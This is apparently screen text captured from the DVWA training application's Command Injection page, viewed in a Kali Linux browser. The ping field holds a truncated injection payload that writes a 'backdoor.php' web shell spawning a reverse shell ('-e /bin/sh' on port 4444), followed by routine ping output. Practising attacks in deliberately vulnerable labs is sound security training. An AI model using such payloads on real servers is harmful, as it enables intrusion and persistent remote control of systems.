 Not Secure http://dvwa.wj.com/vulnerabilities/exec/#
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Ping a device
Enter an IP address: 1.0.4 4444 -e /bin/sh'); ?>"'" > backdoor.php Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.037 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3061ms
rtt min/avg/max/mdev = 0.013/0.030/0.037/0.010 ms